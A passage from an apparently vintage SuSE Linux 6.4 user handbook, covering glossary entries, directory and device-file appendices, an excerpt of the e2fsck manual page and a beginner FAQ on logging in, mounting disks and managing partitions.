The operating system is a process running permanently in the background, controlling the basic operation of the computer. The tasks of an operating system is to manage all the machine-specific resources. In Linux, this is done by the ☞*[kernel](#page-468-0)*, and probably by means of modules as well. Some well-known operating systems are Linux, AmigaOS, MacOS, OS/2, UNIX, Windows NT and Windows 95/98.

## **Path**

Via its path, a ☞*[file](#page-468-0)* is unambiguously assigned to a ☞*[filesystem](#page-468-0)*. In UNIX, the different layers are separated by a "slash",  $\cdot$  /  $\cdot$ . There are two sorts of paths:

- *Relative path:* the position of a file or directory is relative to the current path.
- *Absolute path*: the position of a file is described relative to the ☞*[root](#page-468-0) [directory](#page-468-0)*.

## **Pipe**

A pipe stands for connecting the standard output of a program ☞*[process](#page-468-0)* with the standard input (☞*[standard in/out](#page-468-0)*) of a successor process. This avoids having to write temporary files for further processing. In shell mode, the processes to be "piped" are entered one after another separated by a pipe  $\cdot$  | ' (ASCII 124).

## **Process**

A process is a program or an executable file "living" variant (see ☞*[Shell](#page-468-0)*). Often, it is referred to as a task.

### **Proc-filesystem**

The /proc file system, in contrast to one available on a data medium, does not contain any static data, but creates this dynamically from information from the kernel itself. It is used mainly to supply system programs (e. g. ps, mount) with up-to-date kernel data, or to enable changes to kernel parameters during runtime.

#### **Prompt**

Within a text *☞[shell](#page-468-0)*, the place where you can type commands to the ☞ *[operating system](#page-468-0)* is referred to as the prompt. The prompt might contain the user name, the computer name, current time and certain other data. Most of the time, the ☞*[cursor](#page-468-0)* stands directly after the prompt. If the prompt reappears after a command, this shows that the system is ready to accept more input.

# **Protocol**

Protocols organize either on hardware or software the communication between the different machines in ☞*[networks](#page-468-0)*. They specify the format of the data to be transferred, which machines have control over others, etc. Such protocols include FTP, UDP, TCP and HTTP.

# **RAM** *Random Access Memory*

Physical ☞*[Memory](#page-468-0)* of limited capacity, which can be accessed for read and write purposes at a relatively high speed.

## **Reset**

If the machine hangs and does not respond to keystrokes, it might be trapped in an endless loop. The only solution to such a problem is to bring the machine back to a defined state. This is called a reset. After a reset, the machine is in exactly the same state as when it is started. A reset should always be preferred to a power-down, as this puts less strain on the electronic components.

*IMPORTANT!* As you might have guessed, after a reset all data that resided in the computer's ☞*[RAM](#page-468-0)* is irrevocably lost!

# **ROM** Read-only Memory

A CD is a good example of a ROM.

## RPM **(rpm)**

From SuSE Linux 5.0, RPM (**rpm**) *RPM Package Manager* is the standard package manager. With rpm, software packages can be installed and de-installed, and queries can be made to the database.

#### **Rlogin** remote login

Using a *remote login*, you can log into a remote machine via the ☞*[Internet](#page-468-0)* as if you were sitting at its ☞*[console](#page-466-0)*. If there is an ☞*[X Server](#page-468-0)* running on both machines, you can even display the output of an X application on the local display, provided the DISPLAY variable is set correctly.

#### **Root**

See ☞*[System administrator](#page-468-0)*.

## **Root directory**

The top level directory of a ☞*[filesystem](#page-468-0)*. In contrast to all other directories, there is no parent directory for the root directory. '..' for root points to itself. On UNIX, the root directory is known as '/'.

## **Runlevel**

A runlevel describes a certain operating state of your system. The system behaves differently on different runlevels. There is a runlevel for system administration (S), as well as a runlevel for the GUI of the X Display Manager (xdm: 3).

# **Selection**

Selection is a mechanism of the X Server. You can mark text characters with the mouse by moving over them and at the same time holding down the left mouse button, and paste them to another application by moving the cursor into the appropriate window and pressing the middle mouse button. This is called "cut and paste".

# **Server**

A server is usually quite a powerful computer that serves other machines connected via a ☞*[network](#page-468-0)* and provides services or data. Besides computers, there are also programs called servers. These programs also make services available. An example of a software server is the ☞*[X Server](#page-468-0)*.

# **Shell**

The shell is the fundamental interface to the ☞*[operating system](#page-468-0)* kernel. You can enter commands using the shell. The shell provides a command line. In order to make processes run automatically, most shells provide a scripting language of their own. These programs, called shell scripts, can be seen as intelligent batch files. Examples of shells are: bash, sh, and tcsh.

# **Standard in/out**

Every process inherits three channels where it can read and write data. These are standard input (stdin), standard output (stdout) and standard error (stderr). These channels are set to certain devices by default. Standard input is set to your keyboard, standard output and standard error to the screen. By means of the shell, these channels can be redirected. If the characters are not read from the keyboard, but from a file instead, this is known as a redirection of standard input. In shell mode, redirection is invoked by entering '<' (stdin), '>' (stdout) and '2>' (stderr). See  $\infty$ *[Pipe](#page-468-0)*.

# **Swap**

The area on mass-storage devices needed by virtual memory models, used for temporary swapping of RAM memory pages. (see ☞*[RAM](#page-468-0)*). In Linux, this can be a special partition or a file. Taken roughly, the physical RAM memory and the memory made available by swap together make up the size of the maximum virtual memory available.

# **Switch**

Switches can change the (default) behavior of programs. The so-called ☞*[command line](#page-466-0)* consists of the program's name and some (optional) switches.

# **System administrator**

The person who is responsible for maintaining and supervising a complex system or network. Generally, the system administrator is the only one who has access to all parts of the system (root permissions).

# **Task**

See ☞*[Process](#page-468-0)*.

# **Telnet**

Telnet creates a connection to a (remote) host and gives you a login to this machine, provided you have an account.

# **Terminal**

A combination of a screen and a keyboard without computing capabilities. Also used on workstations that emulate a real terminal.

# **UMSDOS**

A special file system in Linux which enables a UNIX-conform access

(including long filenames and permissions) within a normal MS-DOS file system. This is somewhat slower than a "normal" EXT2 file system, but is well-suited to demonstration purposes, as it does not need an extra partition.

### **UNIX**

UNIX is an operating system that is widely distributed on workstations. UNIX supports vital concepts, such as running different machines on a network. UNIX consists of a kernel, a ☞*[shell](#page-468-0)* and applications. Since the mid-nineties, there has been a freeware version available for PCs: Linux.

## **URL**

"Uniform Resource Locator", the term for the addresses of HTML pages in the WWW.

## **WAN** wide area network

As opposed to a ☞*[LAN](#page-468-0)*, this ☞*[network](#page-468-0)* connects computers that are separated over a wide area.

# **Wildcards**

The characters '\*' and '?' are generic signs and are used as jokers or wildcards (as in a card game). The '?' stands for exactly one character, which may be anything. '\*' replaces any number of arbitrary characters, even no characters. Wildcards are often used in regular expressions. For example, the command **ls -l bild\*** lists all files in the current directory that start with "bild" and end with any character(s), even only bild.

# **Window**

Windows are rectangular screen segments which are usually decorated by a frame. This frame normally contains decorations which can change the size, move the window and alter other window properties. In order to work with windows, an ☞*[X server](#page-468-0)* and a ☞*[Window manager](#page-468-0)* must be running.

## **Window manager**

A window manager is responsible (among other things) for decorating your windows and provides you with certain functionality such as resizing, moving and closing windows. It is also responsible for the look and feel of your system.

## **X server**

Machines that run an X server can use ☞*[graphical user interfaces](#page-468-0)* services provided by the ☞*[X Window System](#page-468-0)*. An important task of the X server is to manage the displays. Normally, each terminal has exactly one display. The name of this display is set by the ☞*[environ](#page-468-0)[ment variable](#page-468-0)* DISPLAY. The format of this variable is: <machinename>:<displaynumber>. For example, **earth:0**. You need to know your display's name for ☞*[rlogin](#page-468-0)*.

## **X Window System**

A collection of programs, protocols and routines for organizing and maintaining a ☞*[graphical user interface](#page-468-0)*. The X Window System (short: X) was developed as project Athena at MIT (Massachusetts Institute of Technology). Some of the big advantages of X Windows compared to other systems (such as MS-Windows or GEM) are its networking capabilities and its flexibility. It is possible, for example, to run programs on other machines and redirect their output to your display while freely adapting the look and feel of your system.

# Appendix **C The Directory Tree**

# <span id="page-480-0"></span>**C.1 Overview**

The following figure shows a small portion of the Linux directory tree:



# **C.2 Important Directories**

The directory tree of your Linux system is well organized. Some important directories are:



Table C.1: Overview of important directories

# Appendix **D Important Files**

The most important file in your system is the kernel itself. It can be found in the root directory, in the file /vmlinuz.

# **D.1 Device Files in the /dev Directory**

Disks and hard disks:<sup>[1](#page-482-0)</sup>



Table D.1: Overview of device files for mass storage media

# <span id="page-482-1"></span>**D.1.1 CD-ROM Drives**



Table [D.2:](#page-482-1) continued overleaf......

<span id="page-482-0"></span><sup>&</sup>lt;sup>1</sup> Besides the listed device files, you may create additional ones. Information: manpages for mknod.



Table D.2: Overview of device files for CD-ROM drives

# **D.1.2 Tape Drives**



Table D.3: Overview of device files for streaming tapes

# **D.1.3 Mice (bus and PS/2)**



Table D.4: Overview of device files for mice

# **D.1.4 Modems**



Table D.5: Overview of device files for modems

# **D.1.5 Serial Interfaces**



Table D.6: Overview of device files for serial interfaces

# **D.1.6 Parallel Ports**

/dev/lp0 to parallel ports (LPT1 to LPT3) /dev/lp2

Table D.7: Overview of device files for parallel ports

# **D.1.7 Special Devices**



Table D.8: Overview of device files for special (virtual) devices



# **D.2 Configuration Files in /etc**

Table D.9: Configuration files in /etc

# **D.3 Hidden Configuration Files in home**

In the home directory of each user there are several configuration files which for practical reasons are "hidden". They are not modified frequently. A file becomes hidden if you attach a dot at the beginning of the file name. You can see these files by typing **ls -a**. Some examples are given in Table [D.10](#page-485-0) on the facing page. These files are copied from /etc/skel when a new user is created.

<span id="page-485-0"></span>

Table [D.10:](#page-485-0) continued overleaf......



Table D.10: Hidden files in the user's home directory

# Appendix **E Manual Page of e2fsck**

```
E2FSCK(8) E2FSCK(8)
NAME
      e2fsck - check a Linux second extended file system
SYNOPSIS
      e2fsck [ -pacnyrdfvstFSV ] [ -b superblock ] [ -B block-
      size ] [ -l|-L bad_blocks_file ] device
DESCRIPTION
      e2fsck is used to check a Linux second extended file
      system.
      device is the special file corresponding to the device
             (e.g /dev/hdXX).
OPTIONS
      -a This option does the same thing as the -p pption.
             It is provided for backwards compatibility only; it
             is suggested that people use -p option whenever
             possible.
      -b superblock
             Instead of using the normal superblock, use the
             alternative superblock specified by superblock.
      -B blocksize
             Normally, e2fsck will search for the superblock at
             various different block sizes in an attempt to find
             the appropriate block size. This search \alpha be
             fooled in some cases. This option forces e2fsck to
             only try locating the superblock at a particular
             blocksize. If the superblock is not found, e2fsck
             will terminate with a fatal error.
      -c This option causes e2fsck to run the badblocks(8)
             program to find any blocks which are bad on the
             filesystem, and then marks them as bad by adding
             them to the bad block inode.
```
-d Print debugging output (useless unless you are - continued overleaf..debugging e2fsck).

-f Force checking even if the file system seems clean.

**475**

-F Flush the filesystem device's buffer caches before beginning. Only really useful for doing e2fsck

# **E. Manual Page of e2fsck**

# Appendix **F SuSE Linux-FAQ**

Here we will try and give answers to the most *Frequently Asked Questions*. Although the answers to nearly all questions can be found in the handbook, it is difficult – especially for those not so familiar with Linux – to find the right chapter. For this reason the relevant chapter of the handbook is included, as a reference for most questions.

# **I have an old SuSE Linux– how can I update to 6.4 ?**

The direct way is through the update Chapter [15](#page-372-0) page [359](#page-372-0) pp. of the handbook.

## **What is the most important chapter in the handbook?**

For beginners, definitely the Chapter [19](#page-440-0) page [427](#page-440-0). This is not intended as a substitute for a proper Linux book. A good selection of Linux books can be found at: <http://linux.oreilly.com>

# **After the installation I always get the error message "login:" – what am I doing wrong?**

You are not doing anything wrong, the installation is complete and you may log in to the computer with your user name and password; initially, only 'root' exists. See also Section [19.1](#page-440-1) page [427](#page-440-1) and Section [3.6.7](#page-112-0) page [99.](#page-112-0)

# **I have logged in, but all I can see is "** earth:  $\#$  " – How do I get into **Linux itself?**

You are already "in Linux". You probably want to start the graphical user interface (GUI). This needs to be configured first (with SaX, for example). Then you can start the graphical system (X Window System) with the command **startx**. Proceed as described in Chapter [8](#page-220-0) page [207](#page-220-0) pp.

# **I use my computer on my own, why do I always need to login?**

Linux is a multiuser system. In order for Linux to know who is working on it, you need to specify a user name and password. Incidentally, you should only work as user 'root' if you need to make changes to the system (installing and configuring software, etc). For normal operation you should create a standard user. Then you cannot do any damage to the system itself.

## **Do I need to compile my own kernel?**

No, in most cases this is definitely not necessary!

The kernel has now become so large that there are some 800 options which need to be considered in the configuration! Since it is impossible to keep track of all these different configurations, we strongly recommend inexperienced users not to re-compile the kernel. If you still want to do this, you do so at your own risk – and we *cannot* provide any installation support if you compile your own kernel!

## **But don't I need to compile the kernel for sound support?**

Not any more, since kernel 2.2.x . Proceed as described in Section [10.3](#page-272-0) page [259](#page-272-0) pp.

## **Where can I get more information on SuSE Linux?**

In as far as installation or SuSE Linuxspecific matters are concerned, from the handbook. Documentation on the programs can be found in /usr/doc/ packages, introductions in the "Howto's" in /usr/doc/howto/de for German, and in /usr/doc/howto/en for the English "Howto's". They can be read, for example, with

# **less /usr/doc/howto/en/DOS-to-Linux-HOWTO.txt.gz**

In KDE you can also read the files (even though they are compressed) with the command **kedit**.

# **Where can I get special tips or help?**

In the Internet you will find our support database at the address <http://sdb.suse.de/sdb/en/html/index.html>. Enter a search phrase or browse through the "History" link of the SDB.

## **How can I enter commands in KDE?**

Click on 'K', 'Tools', then 'Terminal'. Alternatively you can press  $\overline{A}$  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{F}}}$ ✝  $\overline{F2}$ ) and then enter **xterm**. Then you will have a "Terminal" (often mistakenly referred to as the DOS-window), in which you can enter commands.

## **I can't find many programs in KDE.**

You can start all programs from a terminal window (xterm, see above) by entering the program name and pressing  $\left(\frac{\overline{\phantom{a}}}{\phantom{a}}\right)$ 

# **I cannot log in to my computer with telnet. I always get the answer "Login incorrect".**

You are probably trying to log in as user 'root'. For security reasons this is not possible via telnet.

With *YaST*, set up a normal user account (refer to Section [3.6.7](#page-112-0) page [99](#page-112-0)); you can log in with this username. Then you can change to the user root, with **su**.

It is much better and safer, however, to use the program ssh instead of telnet; the ssh program uses encoded, and thus secure, connections. You can find this program in the series sec series.

# **How do I access the Internet with Linux?**

Information on this can be found in the handbook in Chapter [6](#page-162-0) page [149.](#page-162-0)

# **Do I need to worry about viruses in Linux?**

No.

In Linux there are no critical viruses to speak of (see Section [90](#page-429-0) page [416](#page-429-0)). Also, viruses cannot cause any significant damage to the system as long as they are *not* invoked as root. The only virus scanners which exist in Linux are for searching mail for Windows viruses (if Linux is being used as a router).

# **Where can I see system messages?**

As 'root', enter the following command in a terminal window:

```
earth: # tail -f /var/log/messages
```
Other programs of interest in this respect are: **top**, **procinfo** and **xosview**.

Messages which are sent at boot time can be seen with the command:

earth: # **dmesg**

or with:

earth: # **cat /var/log/boot.msg**

# **Where is StarOffice?**

You will find StarOffice as the package so en, which can be found in the series pay. Please use our installation program YaST to install it, which will then tell you which CD you need to insert.

# **I have found a bug in SuSE Linux. Where can I report this?**

First, make sure it really is an error in the program, and not just an operating or configuration problem. You should also first read the documentation in /usr/doc/packages and /usr/doc/howto.

It is possible that the error has already been detected, information on this can be found in our support database at [http://sdb.suse.de/sdb/en/](http://sdb.suse.de/sdb/en/html/index.html) [html/index.html](http://sdb.suse.de/sdb/en/html/index.html). Enter a search pattern, or step through the "History" link of the SDB, to see if the problem has been registered.

If it appears not to have been documented, send a description by electronic mail to <feedback@suse.de>. Please quote your registration code when doing this.

# **How can I access my CD?**

You must first mount the CD. See Section [19.11.2](#page-457-0) page [444](#page-457-0) of the handbook.

## **I cannot remove my CD from the drive, what should I do?**

You must first unmount (**umount**) the CD. See Section [19.11.2](#page-457-0) page [444](#page-457-0) in the handbook.

## **How can I see the space available in Linux?**

With the command **df**  $-\mathbf{h}$ , refer also to Chapter [19](#page-440-0) page [427.](#page-440-0)

## **Can I "cut-and-paste" in Linux?**

Yes.

If you want to use "cut-and-paste" in text mode, the program gpm must be running. The rule for both the X Window System and in text mode is: *highlight* by pressing the left mouse button, and *drag* and *insert* with the middle mouse button. The right mouse button has a special function in many programs.

#### **How can I install programs?**

Programs which are on the SuSE Linux CD's are best installed with YaST. Please note that many of the larger programs can be found in the series pay.

## **I have a program "only" in source code. How can I install it?**

For many programs you need a certain amount of "know-how", the best place to find this is from a good Linux book – see  $http://$ [linux.oreilly.com](http://linux.oreilly.com). In short: unpack the archive with the command **tar xvzf name.tar.gz**, read the file INSTALL or README and follow the instructions – usually this entails a

**./configure;make;make install**. Refer also to the detailed hints on packet administration in Section [15.3](#page-383-0) page [370](#page-383-0).

Please note that no installation support will be given for self-compiled kernels.

# **I need firewall, masquerading, mailserver and WWW server. Can I get help for these from Installation Support?**

No.

Installation Support is to help you to get Linux up and running. For topics which go beyond installation support, there are some good books available, as well as excellent documentation in /usr/doc/packages and /usr/ doc/howto/en/NET3-HOWTO.txt.gz.

### **Is my hardware supported?**

It would be best to take a look at [http://cdb.suse.de/cdb\\_](http://cdb.suse.de/cdb_english.html) [english.html](http://cdb.suse.de/cdb_english.html). Also, the command

**less /usr/doc/howto/en/Hardware-HOWTO.gz** will provide you with additional information.

# **How can I de-fragment my hard drive?**

Linux has an intelligent file system. This filesystem makes de-fragmenting superfluous, because hardly any fragments occur in the first place. You should just make sure that your partitions do not become more than 90% full (**df -h**).

# **I have read something about partitioning, what is this?**

By partitioning, the splitting of the hard drive into individual sub-sections is meant. We recommend using SuSE Linux with at least three partitions (one for boot files, one for Linux itself, and a swap partition).

You can read more about this in Chapter [19](#page-440-0) page [427.](#page-440-0)

# **Do I need to delete windows in order to be able to use Linux?**

No. But Linux does need free space on the hard-drive.

Run the program **defrag** in Windows, then run the program fips on the first SuSE Linux CD, in the directory \dosutils\fips\fips20. With this program you can re-size Windows partitions, to create more space for Linux. Backup your files first! See also the in-depth introduction to installing in Section [2.2](#page-37-0) page [24](#page-37-0).

# **How much available space do I need for Linux?**

You will get by with about 380 MB, but we recommend approx. 1 GB. If you want to install everything, you will need over 4 GB.

# **I need more space for Linux – how can I integrate another hard drive?**

In a Linux-system you can integrate hard drives or a free partition at any time, in order to make more space available. If you need more space in /opt, for instance, you could "mount" an additional hard drive there. The exact procedure is as follows:

- 1. Insert hard drive, and then start Linux.
- 2. Login as user 'root'.
- 3. Using **fdisk**, partition the new hard drive, e. g. as /dev/hdb1
- 4. Format this partition with the command **mke2fs /dev/hdb1**
- <span id="page-494-0"></span>5. Enter the following commands:

```
earth: # cd /opt
earth:/opt # mkdir /opt2
earth:/opt # mount /dev/hdb1 /opt2
earth:/opt # tar cSpf - . | (cd /opt2 ; tar xvSpf -
)
```
In doing this, you may get an error message, "broken pipe", but this is normal here. You should still check to see if all the files have been copied. Then you can "throw away" the old directory and create a new, empty ☞*[Mountpoint](#page-468-0)*:

```
earth:/opt # mv /opt /opt.old
earth:/opt # mkdir /opt
```
Now you should also add an entry in /etc/fstab for the new partition with an ☞*[Editor](#page-468-0)*; one possible solution is shown in the File contents [F.0.1](#page-494-0).



File contents F.0.1: extract from /etc/fstab: additional partitions

Then you must shut the computer down and reboot.

6. When the computer has been rebooted, make sure, with the command **mount**, that /dev/hdb1 really was inserted into /opt. If everything is working as it should, you can now remove the old files in /opt.old: earth: # **cd /**

earth:/ # **rm -fr opt.old**

# **I have compiled a kernel by mistake. How can I retrieve the original SuSE-Kernel?**

You should proceed as described in the handbook in Section [3.6.2](#page-105-0) page [92](#page-105-0).

## **I would like to remove Linux, how do I do this?**

Delete the Linux partitions with the command **fdisk**; you may need to run fdisk in Linux (the Linux version of **fdisk**). Then you should boot from the MS-DOS floppy and enter the command **fdisk /mbr** in DOS or Windows.

# **In YaST the menu item 'base network configuration' cannot be selected.**

During the installation you specified that you would like to run the computer as a "DHCP client". In this case the network configuration is performed by the DHCP server. If you do not want this (this is the standard case), start YaST, and in the menu 'network configuration/DHCP Client' select 'No'. Then you can return to the menu 'Base network configuration'.

# **My computer doesn't seem to react any more. Can I just press the reset button, without worrying?**

If your computer no longer reacts to the mouse or keyboard, this does not necessarily mean that the entire computer has crashed. It may be the case that just a single program has blocked the mouse and keyboards, and that all other programs continue to run normally. If the computer is accessible from outside (serial terminal, network), you can login, and close the program causing the trouble with **killall program name**. If you do not have this option

you can try, using  $\overline{(c \text{tr})} + \overline{(A1t)} + \overline{(F2)}$ , to switch to a different console, and  $\frac{\text{tan } \left(\frac{\text{tan } \left(\frac{\text$ to any key input, wait until there has been no hard drive activity for at least 10 seconds, and then you can press the reset button.

## **Why does Linux seem to consume my entire RAM?**

Let's take a look at the output of the command **free -t**:

